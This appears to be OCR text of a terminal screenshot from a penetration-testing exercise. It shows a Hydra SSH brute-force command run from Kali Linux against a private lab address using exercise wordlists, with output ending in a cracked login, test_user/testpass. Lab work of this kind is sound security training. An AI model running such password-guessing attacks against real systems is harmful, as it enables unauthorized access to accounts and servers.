 (kali㉿kali)-[~]
$ hydra -L /usr/share/seclists/Usernames/usernames_esercizio.txt -P /usr/share/seclists/Passwords/passw
ords_esercizio.txt 192.168.50.100 -t4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-11 17:51:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous s
ession found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 756 login tries (l:28/p:27), ~189 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[STATUS] 37.00 tries/min, 37 tries in 00:01h, 719 to do in 00:20h, 4 active
[STATUS] 35.00 tries/min, 105 tries in 00:03h, 651 to do in 00:19h, 4 active
[STATUS] 33.00 tries/min, 231 tries in 00:07h, 525 to do in 00:16h, 4 active
[22][ssh] host: 192.168.50.100 login: test_user password: testpass